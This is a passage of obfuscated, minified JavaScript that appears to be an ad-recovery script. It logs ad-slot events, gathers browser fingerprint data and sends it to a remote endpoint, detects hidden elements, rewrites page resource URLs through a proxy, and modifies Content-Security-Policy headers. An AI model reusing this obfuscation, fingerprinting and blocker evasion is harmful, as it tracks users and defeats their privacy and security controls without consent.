fr[VT(0x3c9)](fh)[VT(0x3c9)](fi);}catch(fV){return[];}};return fH[VJ(0x8f2)](this,fB)[VJ(0xa94)](fL=>(fL[VJ(0xf5a)]()[VJ(0x930)]()[VJ(0xa94)](fE=>{const Vt=VJ;var fc,fr;fg({'event_type':Vt(0xf96),'ts':new Date()[Vt(0xf2b)](),'fetchParams':[{'key':Vt(0xb64),'value':fv[Vt(0xd82)]()},{'key':Vt(0xcaa),'value':(0x0,Q3['EW'])(fv[Vt(0x475)])?(0x0,Q3['sH'])(fv[Vt(0x475)])[Vt(0xd6b)]:fv[Vt(0xd82)]()},{'key':Vt(0x51d),'value':fL[Vt(0x51d)][Vt(0xd82)]()},{'key':Vt(0x9e6),'value':fE[Vt(0x996)](0x0,0x3e8)}],'gptFetchSlots':fZ(null!==(fc=fv[Vt(0x9a7)][Vt(0x551)](Vt(0xb3d)))&&void 0x0!==fc?fc:'',null!==(fr=fv[Vt(0x9a7)][Vt(0x551)](Vt(0x638)))&&void 0x0!==fr?fr:'')});}),fL),fL=>{const VY=VJ;var fE,fc;return fg({'event_type':VY(0xf96),'ts':new Date()[VY(0xf2b)](),'fetchParams':[{'key':VY(0xb64),'value':fv[VY(0xd82)]()},{'key':VY(0xcaa),'value':(0x0,Q3['EW'])(fv[VY(0x475)])?(0x0,Q3['sH'])(fv[VY(0x475)])[VY(0xd6b)]:fv[VY(0xd82)]()},{'key':VY(0x51d),'value':VY(0xf6d)},{'key':VY(0xf6d),'value':fL[VY(0xd82)]()}],'gptFetchSlots':fZ(null!==(fE=fv[VY(0x9a7)][VY(0x551)](VY(0xb3d)))&&void 0x0!==fE?fE:'',null!==(fc=fv[VY(0x9a7)][VY(0x551)](VY(0x638)))&&void 0x0!==fc?fc:'')}),Promise[VY(0xabb)](fL);});};}null===(f8=fC[V7(0xa10)])||void 0x0===f8||f8[V7(0x6dd)](fC,V7(0xf4f),fo=>{const Vg=V7;try{fg({'event_type':Vg(0xf4f),'ts':new Date()[Vg(0xf2b)](),'slot':fT(null==fo?void 0x0:fo[Vg(0xed2)]),'size':null==fo?void 0x0:fo[Vg(0xfa5)],'serviceName':null==fo?void 0x0:fo[Vg(0xf56)]});}catch(fB){}}),null===(f9=fC[V7(0xa10)])||void 0x0===f9||f9[V7(0x6dd)](fC,V7(0x3e9),fo=>{const VH=V7;try{fg({'event_type':VH(0x3e9),'ts':new Date()[VH(0xf2b)](),'slot':fT(null==fo?void 0x0:fo[VH(0xed2)]),'size':null==fo?void 0x0:fo[VH(0xfa5)],'lineItemId':null==fo?void 0x0:fo[VH(0xfe1)],'advertiserId':null==fo?void 0x0:fo[VH(0xfce)],'creativeId':null==fo?void 0x0:fo[VH(0x239)],'serviceName':null==fo?void 0x0:fo[VH(0xf56)]});}catch(fB){}}),null===(fQ=fC[V7(0xa10)])||void 0x0===fQ||fQ[V7(0x6dd)](fC,V7(0x16a),fo=>{const Vo=V7;try{fg({'event_type':Vo(0x16a),'ts':new Date()[Vo(0xf2b)](),'slot':fT(null==fo?void 0x0:fo[Vo(0xed2)]),'isEmpty':null==fo?void 0x0:fo[Vo(0x665)],'size':null==fo?void 0x0:fo[Vo(0xfa5)],'lineItemId':null==fo?void 0x0:fo[Vo(0xfe1)],'creativeId':null==fo?void 0x0:fo[Vo(0x239)],'serviceName':null==fo?void 0x0:fo[Vo(0xf56)]});}catch(fB){}});}catch(fo){}});}catch(f6){}((async()=>{const VB=V6;await Qi(f3,VB(0xc85),{'run_id':f5,'type':VB(0x940),'domain':location[VB(0x9f5)],'timestamp':new Date()[VB(0xf2b)](),'url':location[VB(0x475)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':f4,'client':QV(),'admiral':[]});})());}catch(f7){Q7['A'][V6(0x584)](V6(0x31b),f7);}}async function Qi(f3,f4,f5){const Vx=i5;try{const f6=Q0['A'][Vx(0x367)]+Vx(0xf7f)[Vx(0x9c6)](f4),f7=(0x0,Q3['Wq'])({'protectUrlContext':f3,'url':f6,'kind':Q3['MN'][Vx(0xbcb)],'endpoint':Q0['A'][Vx(0x367)]});await fetch(f7,{'method':Vx(0xa0e),'headers':{'Content-Type':Vx(0x654)},'body':JSON[Vx(0x17e)](f5),'keepalive':!0x0});}catch(f8){}}function QV(){const Vv=i5;try{const f3=window[Vv(0xa82)],f4=navigator;return{'user_agent':navigator[Vv(0xe1d)],'language':navigator[Vv(0xcd5)],'languages':navigator[Vv(0x373)],'platform':navigator[Vv(0x8b5)],'hardware_concurrency':null==f4?void 0x0:f4[Vv(0x6a8)],'device_memory':null==f4?void 0x0:f4[Vv(0xb78)],'screen':{'width':screen[Vv(0xf9f)],'height':screen[Vv(0xc82)],'pixel_ratio':window[Vv(0xd1a)]},'viewport':f3?{'width':f3[Vv(0xf9f)],'height':f3[Vv(0xc82)],'scale':f3[Vv(0xcdd)]}:void 0x0,'timezone':Intl[Vv(0x7d5)]()[Vv(0xd5d)]()[Vv(0x8c5)],'url':location[Vv(0x475)],'referrer':document[Vv(0x8fb)]};}catch(f5){return{'user_agent':navigator[Vv(0xe1d)]};}}var Qw=D(0x380);const QN=f3=>Qq['A'][i5(0x551)]()[i5(0x1dd)][i5(0x6dd)](f3[i5(0xe2d)](),/\-[a-z]/g,f4=>f4[0x1][i5(0x51e)]()),QR=f3=>Qq['A'][i5(0x551)]()[i5(0x1dd)][i5(0x6dd)](f3,/[A-Z]/g,f4=>'-'[i5(0x9c6)](f4[i5(0xe2d)]()));var QS=D(0x1cbf);class QO{static[i5(0x1c7)](f3){const VW=i5;return!!(f3&&f3 instanceof Element)&&VW(0xa5e)===window[VW(0xad6)](f3)[VW(0x901)];}static[i5(0x846)](f3){const VZ=i5;return!!(f3&&f3 instanceof Element)&&VZ(0xb8b)===window[VZ(0xad6)](f3)[VZ(0xeaa)];}static[i5(0x5ba)](f3){const Vq=i5;if(!(f3&&f3 instanceof Element))return!0x1;let f4=!0x1;const f5=Qq['A'][Vq(0x551)](window)[Vq(0xa9e)][Vq(0x551)][Vq(0x6dd)](f3)[Vq(0x901)],f6=window[Vq(0xad6)](f3);return Vq(0xa5e)===f6[Vq(0x901)]&&(Qq['A'][Vq(0x551)](window)[Vq(0xa9e)][Vq(0x551)][Vq(0x6dd)](f3)[Vq(0x901)]=Vq(0x5f4),Vq(0xa5e)===f6[Vq(0x901)]&&(f4=!0x0)),''===f5?Qq['A'][Vq(0x551)](window)[Vq(0xa9e)][Vq(0x551)][Vq(0x6dd)](f3)[Vq(0x8d2)](Vq(0x901)):Qq['A'][Vq(0x551)](window)[Vq(0xa9e)][Vq(0x551)][Vq(0x6dd)](f3)[Vq(0x901)]=f5,f4;}static[i5(0x997)](f3){const Vz=i5;let f4=f3[Vz(0xa6f)];for(;f4;){if(this[Vz(0x1c7)](f4))return!0x0;f4=f4[Vz(0xa6f)];}return!0x1;}static async[i5(0x7bf)](f3){const Vu=i5;return f3 instanceof HTMLIFrameElement?await this[Vu(0x3de)](f3):f3 instanceof Element&&this[Vu(0x394)](f3);}static async[i5(0x3de)](f3){const VL=i5,f4=new Qk(f3);return await f4[VL(0xe45)]();}static[i5(0x394)](f3){const VE=i5;if(!f3||!document[VE(0x1028)](f3))return!0x1;if(this[VE(0x5ba)](f3))return Q7['A'][VE(0x584)](VE(0xb99)),!0x1;const f4=f3[VE(0x9d6)]();return!(f4['x']+window[VE(0xad2)]+f4[VE(0xf9f)]<-0x1f4&&(Q7['A'][VE(0x584)](VE(0xe73)),Q7['A'][VE(0x584)](VE(0x554)[VE(0x9c6)](f4['x'],VE(0x61c))[VE(0x9c6)](f4['y'],VE(0x899))[VE(0x9c6)](window[VE(0xad2)],VE(0xe5e))[VE(0x9c6)](window[VE(0x747)],VE(0x1d5))[VE(0x9c6)](f4[VE(0xf9f)],VE(0xeda))[VE(0x9c6)](f4[VE(0xc82)])),0x1));}static[i5(0x841)](f3){const Vr=i5;return(function(){const Vc=a2C,f4=window[Vc(0xad6)](f3);return Vc(0x1d4)===f3[Vc(0x311)][Vc(0xe2d)]()||!(Vc(0x26d)!==f3[Vc(0x311)][Vc(0xe2d)]()||!(f3[Vc(0x1091)]||f4[Vc(0x754)]&&Vc(0xa5e)!==f4[Vc(0x754)]))||!(Vc(0xbc4)!==f3[Vc(0x311)][Vc(0xe2d)]()||!f4[Vc(0x754)]||Vc(0xa5e)===f4[Vc(0x754)])||'a'===f3[Vc(0x311)][Vc(0xe2d)]();}())&&this[Vr(0xe45)](f3);}static[i5(0xe45)](f3){const Vn=i5,f4=window[Vn(0xad6)](f3);if(Vn(0xa5e)===f4[Vn(0x901)])return!0x1;if(Vn(0x692)!==f4[Vn(0xeaa)])return!0x1;if(parseFloat(f4[Vn(0x7f6)])<0.2)return!0x1;if(f3[Vn(0xc81)]<0xa||f3[Vn(0x9b4)]<0xa)return!0x1;let f5=f3[Vn(0x2b1)];for(;f5;){if(this[Vn(0x5ba)](f5))return!0x1;f5=f5[Vn(0x2b1)];}return!0x0;}static async[i5(0x15e)](f3){const Vh=i5;for(const f5 of Array[Vh(0xe3d)](f3[Vh(0x59c)](Vh(0x26d))))if(QO[Vh(0x841)](f5))return!0x0;for(const f6 of Array[Vh(0xe3d)](f3[Vh(0x59c)](Vh(0x1d4))))if(QO[Vh(0x841)](f6))return!0x0;for(const f7 of Array[Vh(0xe3d)](f3[Vh(0x59c)](Vh(0xbc4))))if(QO[Vh(0x841)](f7))return!0x0;for(const f8 of Array[Vh(0xe3d)](f3[Vh(0x59c)]('a')))if(QO[Vh(0x841)](f8))return!0x0;const f4=[];for(const f9 of Array[Vh(0xe3d)](f3[Vh(0x59c)](Vh(0xa2d)))){const fQ=new Qk(f9);f4[Vh(0x1b8)](fQ[Vh(0xe45)]());}return(await Promise[Vh(0x36e)](f4))[Vh(0x1ff)](fC=>!0x0===fC);}static[i5(0xbe2)](f3){const Vi=i5;Qk[Vi(0xedd)](f3);}}class Qk{constructor(f3){const VV=i5;this[VV(0xa2d)]=f3,(0x0,QS['A'])(this,VV(0xf7b),void 0x0),(0x0,QS['A'])(this,VV(0xf41),!0x1),(0x0,QS['A'])(this,VV(0x794),0x0);}[i5(0xe45)](){return(0x0,Q8['c'])(f3=>{const Vw=a2C;if(!QO[Vw(0xe45)](this[Vw(0xa2d)]))return f3(!0x1);this[Vw(0x794)]&&window[Vw(0x9ac)](this[Vw(0x794)]),this[Vw(0x794)]=Qq['A'][Vw(0x551)](window)[Vw(0xe51)][Vw(0x6dd)](window,()=>{const VN=Vw;if(this[VN(0xf41)])return void window[VN(0x9ac)](this[VN(0x794)]);if(!this[VN(0xa2d)]||!Qq['A'][VN(0x551)]()[VN(0xb1f)][VN(0x551)][VN(0x6dd)](this[VN(0xa2d)]))return window[VN(0x9ac)](this[VN(0x794)]),f3(!0x1);this[VN(0xf7b)]=new MessageChannel(),this[VN(0xf7b)][VN(0xa14)][VN(0xcf3)]=f5=>{const VR=VN,f6=Qq['A'][VR(0x551)]()[VR(0xfd9)][VR(0x551)][VR(0x6dd)](f5);if(VR(0x951)==typeof f6&&(0x0,Q2['_'])(f6)){this[VR(0xf41)]=!0x0;const f7=(0x0,Q2['ks'])(f6);f7===Qk[VR(0xc23)]?f3(!0x0):f7===Qk[VR(0xb9a)]&&f3(!0x1);}};const f4=(0x0,Q2['md'])(Qk[VN(0x51b)]);Qq['A'][VN(0x551)]()[VN(0xb1f)][VN(0x551)][VN(0x6dd)](this[VN(0xa2d)])[VN(0x770)](f4,'*',[this[VN(0xf7b)][VN(0xb8c)]]);},0xc8),Qq['A'][Vw(0x551)](window)[Vw(0xfa3)][Vw(0x6dd)](window,()=>{const VS=Vw;this[VS(0xf41)]||(window[VS(0x9ac)](this[VS(0x794)]),f3(!0x1));},0xbb8);});}[i5(0x941)](){const VO=i5;this[VO(0x794)]&&window[VO(0x9ac)](this[VO(0x794)]),this[VO(0xf7b)][VO(0xa14)][VO(0xcf3)]=null,this[VO(0xf7b)][VO(0xb8c)][VO(0xcf3)]=null;}static[i5(0xedd)](f3){const Vk=i5;Qq['A'][Vk(0x551)](f3)[Vk(0x1aa)][Vk(0x6dd)](f3,Vk(0x1a4),async f4=>{const Va=Vk,f5=Qq['A'][Va(0x551)]()[Va(0xfd9)][Va(0x551)][Va(0x6dd)](f4);if(Va(0x951)!=typeof f5||!(0x0,Q2['_'])(f5))return;const f6=(0x0,Q2['ks'])(f5);if(f6!==this[Va(0x51b)]&&f6!==this[Va(0x3d5)])return;const f7=f4[Va(0xbb7)][0x0];f7[Va(0x770)]((0x0,Q2['md'])(Qk[Va(0x76b)]));const f8=await QO[Va(0x15e)](f3[Va(0x8cc)])?Qk[Va(0xc23)]:Qk[Va(0xb9a)];f7[Va(0x770)]((0x0,Q2['md'])(f8));});}}(0x0,QS['A'])(Qk,i5(0x51b),i5(0xff5)),(0x0,QS['A'])(Qk,i5(0x3d5),i5(0xf20)),(0x0,QS['A'])(Qk,i5(0x76b),i5(0x739)),(0x0,QS['A'])(Qk,i5(0xc23),i5(0xa38)),(0x0,QS['A'])(Qk,i5(0xb9a),i5(0xda1));var Qa=D(0xd29);function QF(f3){const VF=i5,f4=Object[VF(0x510)](null),f5=f3[VF(0x28b)](';');for(const f7 of f5){var f6;const f8=f7[VF(0xdbd)]();if(!f8)continue;const f9=/^(?<name>[A-Za-z0-9-]+)(?:\s+(?<values>[\s\S]*))?$/[VF(0x868)](f8);if(!f9||!f9[VF(0xa5d)])continue;const fQ=QI(f9[VF(0xa5d)][VF(0x6eb)]),fC=(null!==(f6=f9[VF(0xa5d)][VF(0x1f3)])&&void 0x0!==f6?f6:'')[VF(0xdbd)]();if(!fC){f4[fQ]=[];continue;}const fD=fC[VF(0x28b)](/[\t\n\r\f ]+/),ff=[],fJ=new Set();for(const fT of fD){const fY=fT[VF(0xdbd)]();fY&&(fJ[VF(0x2c5)](fY)||(fJ[VF(0xc99)](fY),ff[VF(0x1b8)](fY)));}if(f4[fQ]){const fg=f4[fQ],fH=[],fo=new Set();for(const fB of[...fg,...ff])fo[VF(0x2c5)](fB)||(fo[VF(0xc99)](fB),fH[VF(0x1b8)](fB));f4[fQ]=fH;}else f4[fQ]=ff;}return{'directives':f4};}function QI(f3){const VI=i5;return f3[VI(0xdbd)]()[VI(0xe2d)]();}function Qb(f3){const Vb=i5,f4=[];for(const [f5,f6]of Object[Vb(0x1046)](f3[Vb(0x6d2)])){const f7=QI(f5);f6&&0x0!==f6[Vb(0xc60)]?f4[Vb(0x1b8)](''[Vb(0x9c6)](f7,'\x20')[Vb(0x9c6)](f6[Vb(0x824)]('\x20'))):f4[Vb(0x1b8)](f7);}return f4[Vb(0x824)](';\x20');}function QK(f3){const VK=i5,f4=f3[VK(0x6d2)][VK(0xf62)]||f3[VK(0x6d2)][VK(0x9f3)];if(!f4||0x0===f4[VK(0xc60)])return null;for(const f5 of f4){const f6=f5[VK(0xe47)](/^["']?nonce-([^'"\s]+)["']?$/);if(f6)return f6[0x1];}return null;}function Qj(f3,f4){const Vj=i5,f5=f4[Vj(0xe47)](/^(?:https?:\/\/)?(?:\*\.)?(\w+(?:\.[a-zA-Z0-9-]+)*)$/i);if(f5&&(0x0,Q3['Vp'])(f3)){let f6=Q0['A'][Vj(0x367)][Vj(0x886)](/^https?:\/\//,'');return(0x0,Q5['az'])(f3,Q0['A'][Vj(0x367)])&&(f6=/^\d+\./i[Vj(0x456)](f6)?f6[Vj(0x886)](/^\d+\./,'*.'):'*.'+f6),[f6,Q3['qF'],f3[Vj(0x53e)],(0x0,Q3['rI'])(f5[0x1]),''][Vj(0x824)]('/');}return f4[Vj(0xe47)](/^(?:https?:\/\/)?\*$/)?'*':f4;}function QM(f3,f4){const VM=i5;if(!(0x0,Q3['Vp'])(f3))throw new Error(VM(0x2b8)[VM(0x9c6)](f3));if(!f4||0x0===f4[VM(0xc60)])return;const f5=function(f9){const Vm=VM;return f9[Vm(0x28b)](',')[Vm(0x3c9)](fQ=>fQ[Vm(0xdbd)]())[Vm(0x106e)](fQ=>fQ[Vm(0xc60)]>0x0)[Vm(0x3c9)](QF);}(f4);if(0x0===f5[VM(0xc60)])return;const f6=f5[VM(0x3c9)](f9=>function(fQ,fC){const Vy=VM,fD={'directives':Object[Vy(0x109d)](Object[Vy(0x1046)](fC[Vy(0x6d2)])[Vy(0x3c9)](ff=>{let [fJ,fT]=ff;const fY=function(fg){const VA=a2C,fH={'frame-ancestors':function(fo){const VX=a2C;return(0x0,Q3['Vp'])(fQ)&&fQ[VX(0x5ac)]?[VX(0x9e8)+fQ[VX(0x53e)]]:fo[VX(0x3c9)](fB=>Qj(fQ,fB));},'block-all-mixed-content':function(fo){const VG=a2C;return Q0['A'][VG(0x584)]?null:[...fo];},'report-uri':()=>null};return fH[fg]?fH[fg]:fg[VA(0xec3)](VA(0xe1a))?fo=>(Q0['A'][VA(0x584)]?fo[VA(0x3c9)](fB=>VA(0x1005)===fB?VA(0xc3d):fB):[...fo])[VA(0x3c9)](fB=>Qj(fQ,fB)):null;}(fJ);return fY?[fJ,fY(fT)]:[fJ,[...fT]];})[Vy(0x106e)](ff=>{let [,fJ]=ff;return null!=fJ;}))};return 0x0===Object[Vy(0x103d)](fD[Vy(0x6d2)])[Vy(0xc60)]?null:fD;}(f3,f9))[VM(0x106e)](f9=>null!=f9),f7=f6[VM(0x3c9)](QK)[VM(0xb48)](f9=>null!=f9),f8=function(f9){const Vs=VM;return f9[Vs(0x3c9)](Qb)[Vs(0x824)](',\x20');}(f6);return{'protectedHeader':f8,'scriptNonce':f7};}var Qm=D(0x941);const Qy=[],QX={};function QG(f3,f4){const Ve=i5;if(Qy[Ve(0x6c3)](f4))return;const f5=f3[Ve(0x2d6)][Ve(0x53a)](f3,f4);if(f5){if(!f5[Ve(0xed8)])return;if(f5[Ve(0x551)]||f5[Ve(0x986)])return;}try{if(f4[Ve(0xe47)](/^\d+$/))return;QX[f4]=f3[f4],f3[Ve(0x2d6)][Ve(0x98b)](f3,f4,{'get':function(){const Vp=Ve,f6=QX[f4];if(void 0x0===f6){const f7=(0x0,Q2['md'])(f4),f8=Qq['A'][Vp(0x551)](f3)[Vp(0x4ff)][Vp(0x6dd)](f3[Vp(0x8cc)],'#'+f7);if(0x1===f8[Vp(0xc60)])return f8[0x0];if(f8[Vp(0xc60)]>0x1)return f8;}return f6;},'set':function(f6){return QX[f4]=f6;},'configurable':!0x0});}catch(f6){return void Q7['A'][Ve(0x584)](Ve(0x2d2),f6[Ve(0xd82)]());}Qy[Ve(0x1b8)](f4);}const QA=i5(0x724)[i5(0x9c6)](i5(0x384),i5(0xeea));var Qs=D(0xe37);function Qp(f3,f4,f5,f6,f7){const VP=i5;return f4?f4[VP(0x28b)]('\x20')[VP(0x3c9)](f8=>(0x0,Q3['EW'])(f8)?f8:(0x0,Q3['Wq'])({'protectUrlContext':f3,'url':f8,'kind':Q3['MN'][VP(0xbcb)],'baseUrl':f5,'endpoint':f6||Q0['A'][VP(0x367)],'key':f7||(0x0,Qs['x'])()}))[VP(0x824)]('\x20'):f4;}function QP(f3){const Vl=i5;return f3?f3[Vl(0x28b)]('\x20')[Vl(0x3c9)](f4=>(0x0,Q3['EW'])(f4)?(0x0,Q3['sH'])(f4)[Vl(0xd6b)]:f4)[Vl(0x824)]('\x20'):f3;}var Ql=D(0x13e7);function QU(f3){const VU=i5,f4=[],f5=/\s*([^,]\S*[^,](?:\s+[^,]+)?)\s*(?:,|$)/g;let f6;for(;null!==(f6=f5[VU(0x868)](f3));){const f7=f6[0x1][VU(0xdbd)]();if(f7[VU(0x6c3)]('\x20')){const f8=f7[VU(0x28b)](/\s+/);f4[VU(0x1b8)]({'url':f8[0x0],'size':f8[0x1]});}else f4[VU(0x1b8)]({'url':f7});}return f4;}const Qd=f3=>{const Vd=i5;let {protectUrlContext:f4,srcset:f5,endpoint:f6,key:f7,kind:f8,baseUrl:f9,urlFilter:fQ}=f3;return QU(f5)[Vd(0x3c9)](fC=>{const w0=Vd;let fD;return fD=fQ&&!fQ(fC[w0(0xb64)])?fC[w0(0xb64)]:(0x0,Q3['Wq'])({'protectUrlContext':f4,'url':fC[w0(0xb64)],'key':f7,'kind':f8,'endpoint':f6,'baseUrl':f9}),fC[w0(0xfa5)]?''[w0(0x9c6)](fD,'\x20')[w0(0x9c6)](fC[w0(0xfa5)]):fD;})[Vd(0x824)](',\x20');},C0=f3=>QU(f3)[i5(0x3c9)](f4=>{const w1=i5,f5=(0x0,Q3['EW'])(f4[w1(0xb64)])?(0x0,Q3['sH'])(f4[w1(0xb64)])[w1(0xd6b)]:f4[w1(0xb64)];return f4[w1(0xfa5)]?''[w1(0x9c6)](f5,'\x20')[w1(0x9c6)](f4[w1(0xfa5)]):f5;})[i5(0x824)](',\x20');function C1(f3){const w2=i5;var f4;let {_window:f5=window,protectUrlContext:f6,html:f7,docBaseUrl:f8,idFilter:f9,urlFilter:fQ,attributeFilter:fC}=f3;if(!f7)return f7;if(f7=f7[w2(0xd82)](),!f7[w2(0x6c3)]('<'))return f7;f7[w2(0x6c3)](w2(0xdf5))&&(f7=Qq['A'][w2(0x551)](f5)[w2(0x1dd)][w2(0x6dd)](f7,/<noscript>.*?<\/noscript>/g,''));const fD=new f5[(w2(0xae3))](),ff=Qq['A'][w2(0x551)](f5)[w2(0x937)][w2(0x6dd)](fD,f7,w2(0x4bf)),fJ=ff[w2(0xedc)](w2(0x3a5)),fT=(null==fJ?void 0x0:fJ[w2(0xe82)](w2(0x475)))||f8||Qq['A'][w2(0x551)](f5)[w2(0x9ee)][w2(0x551)][w2(0x8f2)](f5[w2(0x8cc)]);C2({'_window':f5,'protectUrlContext':f6,'node':ff,'baseUrl':fT,'idFilter':f9,'urlFilter':fQ,'attributeFilter':fC});const fY=Qq['A'][w2(0x551)]()[w2(0xbb8)][w2(0x6dd)](ff,w2(0x463));fY&&fY[w2(0xf1f)](),Qq['A'][w2(0x551)](f5)[w2(0x4ff)][w2(0x6dd)](ff,w2(0x9b7))[w2(0x1dc)](fH=>{QG(f5,fH['id']);});let fg='';return f7[w2(0x6c3)](w2(0xc32))?fg=ff[w2(0x274)][w2(0x5a2)]:f7[w2(0x6c3)](w2(0xfff))&&f7[w2(0x6c3)](w2(0x13e))?fg=ff[w2(0x491)][w2(0x5a2)]+ff[w2(0x9e6)][w2(0x5a2)]:f7[w2(0x6c3)](w2(0xfff))&&!f7[w2(0x6c3)](w2(0x22c))?fg=ff[w2(0x491)][w2(0x5a2)]:f7[w2(0x6c3)](w2(0x13e))?(Qq['A'][w2(0x551)]()[w2(0x4a0)][w2(0x551)][w2(0x6dd)](ff[w2(0x491)])&&(fg+=ff[w2(0x491)][w2(0x5a2)]),fg+=ff[w2(0x9e6)][w2(0x5a2)]):fg=Qq['A'][w2(0x551)]()[w2(0x4a0)][w2(0x551)][w2(0x6dd)](ff[w2(0x491)])+Qq['A'][w2(0x551)]()[w2(0x4a0)][w2(0x551)][w2(0x6dd)](ff[w2(0x9e6)]),w2(0x4b2)===(null===(f4=ff[w2(0x9cb)])||void 0x0===f4?void 0x0:f4[w2(0x6eb)])&&(fg=w2(0xea6)+fg),fg;}function C2(f3){const w3=i5;let {_window:f4=window,protectUrlContext:f5,node:f6,baseUrl:f7,idFilter:f8,urlFilter:f9,attributeFilter:fQ}=f3;f6 instanceof f4[w3(0xd87)][w3(0x845)]&&(function(fC){const w4=w3;let {protectUrlContext:fD,node:ff,baseUrl:fJ,_window:fT=window,idFilter:fY,urlFilter:fg,attributeFilter:fH}=fC;if(!(ff instanceof fT[w4(0xd87)][w4(0x3d2)]))return;const fo=fh=>(!fY||fY(fh))&&!(0x0,Q2['_'])(fh)&&!fh[w4(0x6c3)](w4(0x88c)),fB=fh=>(!fg||fg(fh))&&!(0x0,Q3['EW'])(fh),fx=fh=>(!fH||fH(fh))&&!(0x0,Q2['_'])(fh),fv=ff[w4(0x311)][w4(0xe2d)]();if(w4(0x26d)===fv||w4(0x8ee)===fv){const fh=Qq['A'][w4(0x551)](fT)[w4(0xc33)][w4(0x6dd)](ff,w4(0x1091));fh&&fB(fh)&&Qq['A'][w4(0x551)](fT)[w4(0x29e)][w4(0x6dd)](ff,w4(0x1091),(0x0,Q3['Wq'])({'protectUrlContext':fD,'url':fh,'kind':Q3['MN'][w4(0xbcb)],'baseUrl':fJ,'endpoint':Q0['A'][w4(0x367)]}));const fi=Qq['A'][w4(0x551)](fT)[w4(0xc33)][w4(0x6dd)](ff,w4(0x8f9));fi&&Qq['A'][w4(0x551)](fT)[w4(0x29e)][w4(0x6dd)](ff,w4(0x8f9),Qd({'protectUrlContext':fD,'srcset':fi,'endpoint':Q0['A'][w4(0x367)],'urlFilter':fg}));const fV=Qq['A'][w4(0x551)](fT)[w4(0xc33)][w4(0x6dd)](ff,w4(0x91c));fV&&Qq['A'][w4(0x551)](fT)[w4(0x29e)][w4(0x6dd)](ff,w4(0x91c),Qp(fD,fV,Qq['A'][w4(0x551)](fT)[w4(0x9ee)][w4(0x551)][w4(0x8f2)](fT[w4(0x8cc)])));}else{if(w4(0x2c9)===fv){const fw=Qq['A'][w4(0x551)](fT)[w4(0xc33)][w4(0x6dd)](ff,w4(0x1091));if(fw)fB(fw)&&Qq['A'][w4(0x551)](fT)[w4(0x29e)][w4(0x6dd)](ff,w4(0x1091),(0x0,Q3['Wq'])({'protectUrlContext':fD,'url':fw,'kind':Q3['MN'][w4(0x266)],'baseUrl':fJ,'endpoint':Q0['A'][w4(0x367)]}));else{let fN=Qq['A'][w4(0x551)](fT)[w4(0x4a0)][w4(0x551)][w4(0x6dd)](ff);fN&&(fN=Qq['A'][w4(0x551)](fT)[w4(0x1dd)][w4(0x6dd)](fN,/\bwindow\.location\b/g,w4(0xbc3)),Qq['A'][w4(0x551)](fT)[w4(0x4a0)][w4(0x986)][w4(0x6dd)](ff,fN)),fN[w4(0x6c3)](w4(0xac9))&&(fN=Qq['A'][w4(0x551)](fT)[w4(0x1dd)][w4(0x6dd)](fN,/\bwindow\.top\.apstag\.runtime\.callCqWrapper\b/g,w4(0x3ae)),Qq['A'][w4(0x551)](fT)[w4(0x4a0)][w4(0x986)][w4(0x6dd)](ff,fN)),(0x0,Q3['Gy'])(fD)||(0x0,Q3['Vp'])(fD)||w4(0x786)!==fD[w4(0x29c)]||(fN[w4(0x6c3)](w4(0xa88))&&(fN=Qq['A'][w4(0x551)](fT)[w4(0x1dd)][w4(0x6dd)](fN,w4(0xa88),w4(0xcf6)),Qq['A'][w4(0x551)](fT)[w4(0x4a0)][w4(0x986)][w4(0x6dd)](ff,fN)),fN[w4(0x6c3)](w4(0xa47))&&(fN=Qq['A'][w4(0x551)](fT)[w4(0x1dd)][w4(0x6dd)](fN,w4(0xa47),w4(0xf58)),Qq['A'][w4(0x551)](fT)[w4(0x4a0)][w4(0x986)][w4(0x6dd)](ff,fN)),fN[w4(0x6c3)](w4(0x602))&&fN[w4(0x6c3)](w4(0x46d))&&(fN=Qq['A'][w4(0x551)](fT)[w4(0x1dd)][w4(0x6dd)](fN,w4(0x602),w4(0x433)),fN=Qq['A'][w4(0x551)](fT)[w4(0x1dd)][w4(0x6dd)](fN,w4(0xaca),w4(0xbde)),fN[w4(0x6c3)](w4(0xccb))?fN+=w4(0xf21):fN+=w4(0x80d),Qq['A'][w4(0x551)](fT)[w4(0x4a0)][w4(0x986)][w4(0x6dd)](ff,fN)));}}else{if(w4(0x289)===fv){var fW;const fR=null===(fW=Qq['A'][w4(0x551)](fT)[w4(0xc33)][w4(0x6dd)](ff,w4(0xd4a)))||void 0x0===fW?void 0x0:fW[w4(0xe2d)](),fS=Qq['A'][w4(0x551)](fT)[w4(0xc33)][w4(0x6dd)](ff,w4(0x475)),fO=Qq['A'][w4(0x551)](fT)[w4(0xc33)][w4(0x6dd)](ff,'as');if(fS&&fB(fS)){const fk=w4(0x9f2)===fR||w4(0x8e6)===fR&&w4(0xe6e)===fO?Q3['MN'][w4(0xde3)]:w4(0x8e6)===fR&&w4(0x2c9)===fO?Q3['MN'][w4(0x266)]:Q3['MN'][w4(0xbcb)];Qq['A'][w4(0x551)](fT)[w4(0x29e)][w4(0x6dd)](ff,w4(0x475),(0x0,Q3['Wq'])({'protectUrlContext':fD,'url':fS,'kind':fk,'baseUrl':fJ,'endpoint':Q0['A'][w4(0x367)]}));}}else{if(w4(0xa2d)===fv){const fa=Qq['A'][w4(0x551)](fT)[w4(0xc33)][w4(0x6dd)](ff,w4(0x1091));if(fa&&fa[w4(0x1088)](w4(0x1a6))){const fI=C3(fa,fD,fT);Qq['A'][w4(0x551)](fT)[w4(0x29e)][w4(0x6dd)](ff,w4(0x1091),fI);}else fa&&fB(fa)&&Qq['A'][w4(0x551)](fT)[w4(0x29e)][w4(0x6dd)](ff,w4(0x1091),(0x0,Q3['Wq'])({'protectUrlContext':fD,'url':fa,'kind':Q3['MN'][w4(0xd0a)],'baseUrl':fJ,'endpoint':Q0['A'][w4(0x367)]}));const fF=Qq['A'][w4(0x551)](fT)[w4(0xc33)][w4(0x6dd)](ff,w4(0x109b));if(fF){const 